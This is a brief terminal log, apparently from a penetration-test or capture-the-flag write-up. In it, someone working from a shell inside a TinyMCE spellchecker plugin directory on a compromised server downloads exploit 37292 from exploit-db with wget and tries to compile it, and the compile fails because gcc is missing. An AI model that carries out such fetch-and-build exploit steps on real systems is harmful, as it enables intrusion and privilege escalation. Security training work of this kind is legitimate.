 <ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ wget https://www.exploit-db.com/download/37292
<.9/plugins/spellchecker$ wget https://www.exploit-db.com/download/37292
--2024-12-10 05:31:00--  https://www.exploit-db.com/download/37292
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [application/txt]
Saving to: '37292'
100%[======================================>] 5,119       --.-K/s   in 0s
2024-12-10 05:31:01 (605 MB/s) - '37292' saved [5119/5119]
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ls
ls
37292          classes     css               editor_plugin_src.js  includes
changelog.txt  config.php  editor_plugin.js  img                   rpc.php
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ gcc 37292
gcc 37292
The program 'gcc' is currently not installed. To run 'gcc' please ask your administrator to install the package 'gcc'